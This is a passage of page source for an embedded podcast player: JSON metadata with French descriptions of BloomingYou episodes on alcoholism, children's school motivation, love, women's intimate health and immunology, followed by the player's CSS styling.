contexte</p>\n<p>00:00:42 L'impact de la distanciation sociale</p>\n<p>00:16:04 Les conséquences sur le développement cognitif</p>\n<p>00:17:15 L'adaptation des entreprises et des individus</p>\n<p>00:08:06 Les changements durables induits par la pandémie</p>\n          <p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"35718281","length":"2232","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/157c511f-b0d7-4343-ad8a-0752e565e7b1.mp3?_=1634916482&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2021-10-22T15:28:02.461Z"},"publicationDate":"28/10/2021","id":"157c511f-b0d7-4343-ad8a-0752e565e7b1","episodeType":"full","guid":"157c511f-b0d7-4343-ad8a-0752e565e7b1","title":"EP5 Alcoolisme : mythes et réalité sur la première addiction des Français ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/f1a31222-8719-489b-b194-7697819dfe68.jpg","slug":"ep5-alcoolisme-mythes-et-realite-sur-la-premiere-addiction-des-francais-157c511f","duration":"37 min ","description":"\n          <p style=\"font-style: italic;\">Pour vous abonner à BloomingYou cliquer ici : <a href=\"https://m.audiomeans.fr/s/S-cGQrNfFn\" target=\"_blank\">https://m.audiomeans.fr/s/S-cGQrNfFn</a></p>\n          <h2><strong>Quels sont les mythes et réalités véhiculés autour de l’alcoolisme ?</strong></h2>\n<p>L’alcoolisme est la première addiction des Français. Et pourtant cet enjeu majeur de santé publique reste sous-évalué. Pourquoi ? ...</p>\n<p>Pour mieux comprendre les enjeux de l’alcoolisme et comment sortir de ce mal chronique, nous rencontrons Michel Craplet, médecin alcoologue engagé depuis 35 ans dans la prévention du risque de l’alcool et l’auteur de «&nbsp;l’alcool, première addiction&nbsp;» (Odile Jacob, 2021).</p>\n<p><strong>Page web de l'épisode</strong> : https://www.bloomingyou.fr/alcoolisme-mythes-realite-premiere-addiction-francais/</p>\n<p><strong>S'inscrire à la newsletter</strong> : https://www.bloomingyou.fr/newsletter-inscription/?email=</p>\n<p>Pour nous suivre :&nbsp;</p>\n<p><strong>BloomingYou</strong> : https://www.bloomingyou.fr/</p>\n<p><strong>Instagram</strong> : <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.instagram.com%2Fbloomingyou_fr%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.instagram.com/bloomingyou_fr/</u></a></p>\n<p><strong>Linkedin </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fbloomingyou%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.linkedin.com/company/bloomingyou/</u></a></p>\n<p><strong>Facebook </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.facebook.com%2Fmybloomingyou&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.facebook.com/mybloomingyou</u></a></p>\n          <p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"24178846","length":"1511","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/f47ede9f-de6b-4a84-8f42-4e1459672d23.mp3?_=1631100103&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2021-09-08T11:21:43.808Z"},"publicationDate":"08/09/2021","id":"f47ede9f-de6b-4a84-8f42-4e1459672d23","episodeType":"full","guid":"f47ede9f-de6b-4a84-8f42-4e1459672d23","title":"EP4 Comment (re)motiver son enfant à l’école ?  ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/podcast/7d9ff1ce-9eb5-45f3-8bc9-15912f2618cc.jpg","slug":"ep4-comment-remotiver-son-enfant-a-lecole-f47ede9f","duration":"25 min ","description":"\n          <p style=\"font-style: italic;\">Pour vous abonner à BloomingYou cliquer ici : <a href=\"https://m.audiomeans.fr/s/S-cGQrNfFn\" target=\"_blank\">https://m.audiomeans.fr/s/S-cGQrNfFn</a></p>\n          <p>🌟 Jean-Luc Auber : Éveiller la motivation des enfants à l'école 🌟 #parentalité Découvrez les clés pour motiver les enfants dans leur parcours scolaire avec Jean-Luc Auber, psychologue spécialisé et auteur du livre Comment motiver son enfant à l'école. Dans cet épisode captivant, il explore les besoins fondamentaux des enfants, les rôles essentiels des parents et des enseignants, et l'importance du jeu et du langage dans les apprentissages. Dans cette vidéo, Jean-Luc Auber partage : ✔️ Les trois formes de motivation : naturelle, élective et réparatrice ✔️ L'impact des relations familiales sur la réussite scolaire ✔️ Les outils pour prévenir le décrochage et stimuler l’envie d’apprendre ✔️ Pourquoi un parent imparfait est un parent idéal Un échange enrichissant et accessible pour aider chaque enfant à trouver le plaisir d’apprendre et de grandir. 🌐 Retrouvez l’épisode complet et la transcription ici : 👉 <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/comment-motiver-son-enfant-a-lecole/\">https://www.bloomingyou.fr/comment-motiver-son-enfant-a-lecole/</a> 🌐 Suivez-nous sur nos réseaux sociaux : 🎧 Plateformes d'écoute : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/YWnyShj\">https://audmns.com/YWnyShj</a> 📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a> 🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a> 📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a> 🕒 Chapitrage 00:00 - Introduction : Une quête de motivation scolaire 01:20 - Les trois formes de motivation chez l’enfant 05:26 - Pourquoi vouloir ne suffit pas toujours 08:02 - Être un parent imparfait : un avantage éducatif 13:52 - Réintégrer l’enfant dans la dynamique familiale 15:03 - Le rôle clé du langage dans la réussite scolaire 20:16 - Comment préserver la confiance des enfants malgré les difficultés 24:13 - Conclusion : Éveiller le désir d’apprendre</p>\n          <p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"19182698","length":"1198","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/cf729310-0410-491e-86a7-11333ee7ee03.mp3?_=1626772597&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2021-07-20T09:16:37.862Z"},"publicationDate":"20/07/2021","id":"cf729310-0410-491e-86a7-11333ee7ee03","episodeType":"full","guid":"cf729310-0410-491e-86a7-11333ee7ee03","title":"EP3 S'ouvrir et vivre l'amour inconditionnel ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/80def71a-1abf-463d-ae46-6971d2fa20a5.jpg","slug":"ep3-souvrir-et-vivre-lamour-inconditionnel-cf729310","duration":"19 min ","description":"\n          <p style=\"font-style: italic;\">Pour vous abonner à BloomingYou cliquer ici : <a href=\"https://m.audiomeans.fr/s/S-cGQrNfFn\" target=\"_blank\">https://m.audiomeans.fr/s/S-cGQrNfFn</a></p>\n          <h2><strong>Comment définir l'amour inconditionnel ?</strong></h2>\n<p>Pour bon nombre d’entre nous, l’amour est aussi important que difficile. Il est surtout vital. Les débuts de vie, ainsi que l’épanouissement et l’organisation&nbsp;<a href=\"https://www.bloomingyou.fr/comment-mieux-comprendre-votre-enfant-grace-a-la-numerologie/\" rel=\"noopener noreferrer\" target=\"_blank\"><u>la personnalité</u></a>&nbsp;future adulte dépendent entièrement de l’attention et de l’amour des parents.</p>\n<p>Mais comment aimer est-il possible quand on grandit sur une scène où la violence est naturelle et instinctive&nbsp;? Comment&nbsp;<a href=\"https://www.bloomingyou.fr/parent-toxique-comment-aider-son-enfant/\" rel=\"noopener noreferrer\" target=\"_blank\"><u>aimer inconditionnellement</u></a>&nbsp;dans une société essentiellement tournée vers l’argent&nbsp;et dans laquelle le choix proposé aux individus est toujours fonction d’un gain quelconque ou d’un lien de réciprocité&nbsp;?</p>\n<p>Notre société nous conditionne à vivre un&nbsp;<a href=\"https://www.bloomingyou.fr/se-reconstruire-apres-echec-amoureux/\" rel=\"noopener noreferrer\" target=\"_blank\"><u>amour sous condition</u></a>.</p>\n<p>De fait, si tout le monde aime, bien aimer s’apprend comme le démontre et nous l’apprend&nbsp;<a href=\"https://www.bloomingyou.fr/blanche-de-richemont-petit-dictionnaire-de-la-joie/\" rel=\"noopener noreferrer\" target=\"_blank\"><u>Blanche de Richemont</u></a>, aventurière, écrivaine et auteure de «&nbsp;Amours Inconditionnelles&nbsp;» (L’Observatoire, 2021).</p>\n<p><strong>Page web de l'épisode</strong> : https://www.bloomingyou.fr/souvrir-et-vivre-lamour-inconditionnel/</p>\n<p><strong>S'inscrire à la</strong></p>\n<p><strong>newsletter</strong> : https://www.bloomingyou.fr/newsletter-inscription/?email=</p>\n<p>Pour nous suivre :&nbsp;</p>\n<p><strong>BloomingYou</strong> :</p>\n<p>https://www.bloomingyou.fr/</p>\n<p><strong>Instagram</strong> : <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.instagram.com%2Fbloomingyou_fr%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.instagram.com/bloomingyou_fr/</u></a></p>\n<p><strong>Linkedin </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fbloomingyou%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.linkedin.com/company/bloomingyou/</u></a></p>\n<p><strong>Facebook </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.facebook.com%2Fmybloomingyou&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.facebook.com/mybloomingyou</u></a></p>\n          <p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"31620746","length":"1976","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/87243d6d-2e05-47c2-b3b7-25ed1716e7f5.mp3?_=1626766676&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2021-07-20T07:37:56.754Z"},"publicationDate":"20/07/2021","id":"87243d6d-2e05-47c2-b3b7-25ed1716e7f5","episodeType":"full","guid":"87243d6d-2e05-47c2-b3b7-25ed1716e7f5","title":"EP2  La vie intime des femmes, la fin des tabous !  ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/5b68055e-7f49-471a-8c38-d50673b86457.jpg","slug":"ep2-la-vie-intime-des-femmes-la-fin-des-tabous-87243d6d","duration":"32 min ","description":"\n          <p style=\"font-style: italic;\">Pour vous abonner à BloomingYou cliquer ici : <a href=\"https://m.audiomeans.fr/s/S-cGQrNfFn\" target=\"_blank\">https://m.audiomeans.fr/s/S-cGQrNfFn</a></p>\n          <h2><strong>La fin des tabous sur l'hygiène intime de la femme avec le Dr Anne de Kervasdoué</strong></h2>\n<p>Dans une société qui se veut ouverte d’esprit et progressiste, il est surprenant de constater que le corps et la vie intime des femmes sont encore un sujet mystérieux, attaché à certains tabous. Dans cet entretien, Anne de Kervasdoué, médecin gynécologue et auteure du livre \"La vie intime des femmes\", lève le voile sur les principaux d’entre eux comme le papillomavirus, la ménopause, ou l'incontinence urinaire...</p>\n<p><strong>Page web de l'épisode</strong> : https://www.bloomingyou.fr/la-vie-intime-des-femmes-la-fin-des-tabous/</p>\n<p><strong>S'inscrire à la newsletter</strong> : https://www.bloomingyou.fr/newsletter-inscription/?email=</p>\n<p>Pour nous suivre :&nbsp;</p>\n<p><strong>BloomingYou</strong> : https://www.bloomingyou.fr/</p>\n<p><strong>Instagram</strong> : <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.instagram.com%2Fbloomingyou_fr%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.instagram.com/bloomingyou_fr/</u></a></p>\n<p><strong>Linkedin </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fbloomingyou%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.linkedin.com/company/bloomingyou/</u></a></p>\n<p><strong>Facebook </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.facebook.com%2Fmybloomingyou&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.facebook.com/mybloomingyou</u></a></p>\n          <p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"41400155","length":"2587","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/25017912-1990-494a-833c-7d43dba566fb.mp3?_=1625236640&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2021-07-02T14:37:20.895Z"},"publicationDate":"02/07/2021","id":"25017912-1990-494a-833c-7d43dba566fb","episodeType":"full","guid":"25017912-1990-494a-833c-7d43dba566fb","title":"EP1 Pourquoi le système immunitaire n’est pas un système de défense ? ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/5ca4f5fa-57b6-4a45-af8c-aa861db625dd.jpg","slug":"ep1-pourquoi-le-systeme-immunitaire-nest-pas-un-systeme-de-defense-25017912","duration":"43 min ","description":"<h2><strong>Penser le système immunitaire autrement</strong></h2>\n<p>Le système immunitaire est souvent compris comme étant une barrière qui nous protège contre les bactéries et les virus. Une barrière qui aurait besoin d’être dopée, ou boostée, selon les saisons pour mieux remplir sa mission. Mais est-ce aussi simple ? Est-il juste de considérer les microbes comme nos ennemis qui mettent notre santé en péril ?</p>\n<p>Rencontre avec l' immunologiste, ancien directeur du département d’immunologie de l’Institut Pasteur, chercheur émérite au Centre d’immunologie de Marseille-Luminy et membre associé à l’Institut d’histoire des sciences et des techniques, Marc Daëron.</p>\n<p>Page web de l'épisode : https://www.bloomingyou.fr/systeme-immunitaire-nest-systeme-de-defense/</p>\n<p>S'inscrire à la newsletter : https://www.bloomingyou.fr/newsletter-inscription/?email=</p>\n<p>Pour nous suivre :&nbsp;BloomingYou : https://www.bloomingyou.fr/</p>\n<p>Instagram : https://www.instagram.com<a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.instagram.com%2Fbloomingyou_fr%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>/bloomingyou_fr/</u></a></p>\n<p>Linkedin : https://www.linkedin<a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fbloomingyou%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>.com/company/bloomingyou/</u></a></p>\n<p>Facebook : https: //www.f<a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.facebook.com%2Fmybloomingyou&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>acebook.com/mybloomingyou</u></a></p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}}]}</script>

    <link href="https://fonts.googleapis.com/icon?family=Material+Icons+Round" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@400;500;700&display=swap" rel="stylesheet">
    <style>
      :root {
        --main-color: #ffd000;
        --border-color: #d8d8d8;
        --background-color: #ffffff;
        --btn-color: #7d7d7d;
        --title-color: #000;
        --seek-color: #7d7d7d;
        --desc-color: #4a4a4a;
        --scroll-color: #4a4a4a4c;
        --playlist-color: #d8d8d8;
      }

      .tippy-box[data-theme~='audmns'] .tippy-arrow {
        color: var(--main-color);
      }

      .tippy-box[data-theme~='audmns'] {
        background-color: var(--main-color);
        color: var(--main-color);
      }

      .sr-only {
        position: absolute;
        width: 1px;
        height: 1px;
        padding: 0;
        margin: -1px;
        overflow: hidden;
        clip: rect(0,0,0,0);
        border: 0;
      }

      :root {
  --dark-grey: #2c2e30;
  --bg-grey: #7d7d7d;
}

body {
  height: 150px;
  width: 100%;
  overflow: hidden;
  background: transparent;
  background-color: var(--background-color);
}

#root {
  border: solid 1px var(--border-color);
  background-color: var(--background-color);

  display: flex;
  flex-direction: row;

  width: 100%;
  height: 100%;
}

.btn {
  cursor: pointer;

  user-select: none;
}

.container-play-button {
  z-index: 50;
  position: relative;
  height: 100%;
}

.play,
.pause {
  width: 48px;
  min-width: 48px;
  height: 48px;
  background-color: var(--main-color);
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 24px;
  position: relative;
  z-index: 50;
}

.play .play-btn-content {
  position: relative;
  width: 19px;
  height: 20px;
  background: url('[data-uri]');
}

.pause .play-btn-content {
  position: relative;
  width: 20px;
  height: 22px;
  background: url('[data-uri]');
}

.loading .play-btn-content {
  display: none;
}

.episode-cover {
  width: auto;
  height: 150px;
  min-height: 100%;
  min-width: 80%;
}

.container-img {
  display: none;
}

.img-cover {
  display: none;
  position: relative;

  width: 100%;
  height: 100%;


  opacity: 1;
  animation: fadeIn 1s ease;

  z-index: 50;
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

.player-container {
  width: 100%;
  height: 100%;
}

.player-content {
  padding: 12px;
  display: flex;
  flex-direction: column;
  flex: 1;
  position: relative;
  min-width: 0;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}

.player-headline {
  display: flex;
  flex-direction: row;

  height: 48px;
}

.player-headline-text {
  display: flex;
  flex-direction: column;

  padding-left: 12px;

  flex: 1;
  overflow: hidden;
}

.player-podcast-name {
  margin: 0;
  margin-bottom: 3px;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
  flex: 1;
}

.player-podcast-name a, .player-podcast-name span {
  font-family: Rubik;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  color: var(--bg-grey);
}

.playlist-container {
  overflow: scroll;
  overflow-x: hidden;
  height: 500%;
  position: relative;
}

.episode-title, .episode-title-vert {
  font-family: Rubik;
  font-size: 17px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  color: var(--title-color);

  /*
  position: absolute;
  overflow: hidden;

  animation: marquee 10s linear infinite;
  */
}

.player-controls,
.player-speed {
  display: flex;
  flex-direction: row;
}

.player-controls {
  position: relative;
  justify-content: space-between;
}

.player-speed > div {
  margin-left: 17px;
}

.player-speed > div:first-child {
  margin-left: 0;
}

.player-audio {
  flex: 1;
  flex-direction: row;
  display: flex;
  justify-content: center;
  align-items: center;

  padding-top: 12px;
  padding-bottom: 12px;

  position:relative;
}

.player-buttons {
  display: flex;
  flex-direction: row;
}

.player-buttons > div {
  margin-left: 17px;
}

.player-buttons > div:first-child {
  margin-left: 0;
}

.episode-title-container {
  position: relative;

  overflow: hidden;
  width: 100%;
  height: 100%;

  flex: 1;
}

.current-play,
.duration-play {
  font-family: Rubik;
  font-size: 12px;
  font-weight: 500;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #959697;
  min-width: 54px;
  text-align: center;
}

.current-play {
  color: var(--main-color);
}

.audiogram {
  flex: 1;
  position: relative;
}

canvas {
  width: 100%;
  height: 32px;
}

.audiogram {
  margin-left: 9px;
  margin-right: 9px;
}

.soundline {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 199;
  cursor: pointer;
  position: absolute;
}

.audmns-logo {
  cursor: pointer;
  width: 24px;
  height: 24px;
  position: absolute;
  right: 12px;
  top: 12px;
  background:  url('[data-uri]');
}

.audmns-logo:hover {
  background:  url('[data-uri]');
}

.speed-container.btn {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  width: 24px;
  height: 24px;
}

.speed-container .icon {
  fill: var(--main-color);
}

.speed-container.speed-100x .icon {
  fill: var(--btn-color);
}

.speed-container > svg {
  position: absolute;
  top: 0;
  left: 0;
}

.speed-container > span {
  font-size: 11px;
  font-family: Rubik;
  color: #fff;
  z-index: 10;
  font-weight: 500;
}

.speed-container.speed-125x > span,
.speed-container.speed-75x > span {
  font-size: 10px;
}

.btn.btn-right {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  width: 24px;
  height: 24px;

  background-color: var(--btn-color);
  border-radius: 12px;
}

.btn.btn-right:hover {
  background-color: var(--main-color);
}

@keyframes marquee {
  0% {
    left: 0;
  }
  100% {
    left: -100%;
  }
}

.back-stroke,
.fwd-stroke {
  stroke: var(--seek-color);
}

.back-fill,
.fwd-fill {
  fill: var(--seek-color);
}

.description-overlay,
.bookmark-overlay {
  display: none;

  flex-direction: column;

  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;

  z-index: 999999999;

  background-color: var(--background-color);
}

.sn-notifications-container {
  z-index: 9999999999 !important;
}

.description-overlay .ov-header-top,
.bookmark-overlay .ov-header-top {
  display: flex;
  flex-direction: row;
  padding: 12px;
  padding-bottom: 0;
}

.description-overlay .ov-header-top .episode-title,
.bookmark-overlay .ov-header-top .episode-title {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}

.description-overlay .subtitle {
  font-family: Rubik;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  color: var(--bg-grey);
  padding-left: 12px;
  padding-right: 12px;
}

.description-overlay .description,
.bookmark-overlay .description {
  padding-left: 12px;
  padding-right: 12px;

  margin-top: 8px;

  font-family: Rubik;
  font-size: 15px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  color: var(--desc-color);

  overflow-y: scroll;

  scrollbar-width: thin;
  scrollbar-color: var(--scroll-color) transparent;

  flex: 1;
}

.bookmark-overlay .description {
  margin-top: 0;
}

.description-overlay .description p:last-child,
.bookmark-overlay .description p:last-child {
  margin-bottom: 20px !important;
}

.description-overlay .description::-webkit-scrollbar,
.bookmark-overlay .description::-webkit-scrollbar {
  width: 11px;
}
.description-overlay .description::-webkit-scrollbar-track {
  background: transparent;
}
.description-overlay .description::-webkit-scrollbar-thumb {
  background-color: var(--scroll-color);
  border-radius: 6px;
  border: 3px solid var(--scroll-color);
}

.description-overlay .desc-gradient {
  width: 100%;
  height: 40px;
  position: absolute;
  bottom: 0;
  z-index: 999999999;
  background-image: linear-gradient(
    to bottom,
    rgba(44, 46, 48, 0),
    var(--background-color)
  );
}

.bookmark-overlay .description::-webkit-scrollbar-track {
  background: transparent;
}
.bookmark-overlay .description::-webkit-scrollbar-thumb {
  background-color: var(--scroll-color);
  border-radius: 6px;
  border: 3px solid var(--scroll-color);
}

.bookmark-overlay .desc-gradient {
  width: 100%;
  height: 40px;
  position: absolute;
  bottom: 0;
  z-index: 999999999;
  background-image: linear-gradient(
    to bottom,
    rgba(44, 46, 48, 0),
    var(--background-color)
  );
}

.subscribe-overlay {
  display: none;

  flex-direction: column;

  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;

  z-index: 999999999;

  background-color: var(--background-color);
}

.subscribe-overlay .ov-header-top {
  display: flex;
  flex-direction: row;
  padding: 12px;
  padding-bottom: 0;
}

.subscribe-overlay .ov-header-top .header {
  font-size: 17px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  color: var(--title-color);
  flex: 1;
}

.subscribe-overlay .subtitle {
  font-family: Rubik;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  color: var(--bg-grey);
  padding-left: 12px;
  padding-right: 12px;
}

.subscribe-overlay .subscribe {
  padding-right: 12px;

  margin-top: 8px;

  font-family: Rubik;
  font-size: 15px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  color: var(--desc-color);

  overflow-y: scroll;

  scrollbar-width: thin;
  scrollbar-color: var(--scroll-color) transparent;
}

.subscribe-overlay .subscribe::-webkit-scrollbar {
  width: 11px;
}
.subscribe-overlay .subscribe::-webkit-scrollbar-track {
  background: transparent;
}
.subscribe-overlay .subscribe::-webkit-scrollbar-thumb {
  background-color: var(--scroll-color);
  border-radius: 6px;
  border: 3px solid var(--scroll-color);
}

.subscribe-overlay .desc-gradient {
  width: 100%;
  height: 40px;
  position: absolute;
  bottom: 0;
  z-index: 999999999;
  background-image: linear-gradient(
    to bottom,
    rgba(44, 46, 48, 0),
    var(--background-color)
  );
}

.subscribe-overlay .subscribe > a {
  margin-left: 12px;
  margin-bottom: 8px;
}

.subscribe-overlay .thumb {
  border-radius: 12px;
  background-color: var(--bg-grey);
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  float: left;
  padding: 6px;
  height: 24px;
  padding-left: 8px;
  padding-right: 8px;
}

.subscribe-overlay .thumb img {
  width: 12px;
  height: 12px;
}

.subscribe-overlay .thumb span {
  margin-left: 5px;
  font-family: Rubik;
  font-size: 11px;
  font-weight: 500;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #ffffff;
  text-transform: uppercase;
}

.share-overlay {
  display: none;

  flex-direction: column;

  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;

  z-index: 999999999;

  background-color: var(--background-color);
}

.share-overlay .ov-header-top {
  display: flex;
  flex-direction: row;
  padding: 12px;
  padding-bottom: 0;
}

.share-overlay .ov-header-top .header {
  font-size: 17px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  color: var(--title-color);
  flex: 1;
}

.share-overlay .subtitle {
  font-family: Rubik;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  color: var(--bg-grey);
  padding-left: 12px;
  padding-right: 12px;
}

.share-overlay .share {
  padding-right: 12px;

  margin-top: 8px;

  font-family: Rubik;
  font-size: 15px;
  font-weight: normal;
  font-stretch: normal;
